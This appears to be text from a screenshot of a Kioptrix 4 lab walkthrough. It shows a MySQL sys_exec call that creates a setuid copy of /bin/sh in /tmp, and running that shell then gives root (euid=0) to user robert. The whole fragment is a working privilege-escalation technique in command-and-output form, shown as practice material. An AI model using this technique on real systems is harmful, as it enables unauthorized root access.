 mysql> select sys_exec('cp /bin/sh /tmp/sh; chmod +s /tmp/sh');
+--------------------------------------------------+
| sys_exec('cp /bin/sh /tmp/sh; chmod +s /tmp/sh') |
+--------------------------------------------------+
| NULL                                             |
+--------------------------------------------------+
1 row in set (0.00 sec)
mysql> Bye
robert@Kioptrix4:/tmp$
robert@Kioptrix4:/tmp$
robert@Kioptrix4:/tmp$
robert@Kioptrix4:/tmp$ cd /tmp
robert@Kioptrix4:/tmp$ ls
bash  linpeas.sh  sh  test
robert@Kioptrix4:/tmp$ ./sh
# id
uid=1002(robert) gid=1002(robert) euid=0(root) egid=0(root) groups=1002(robert)
# ls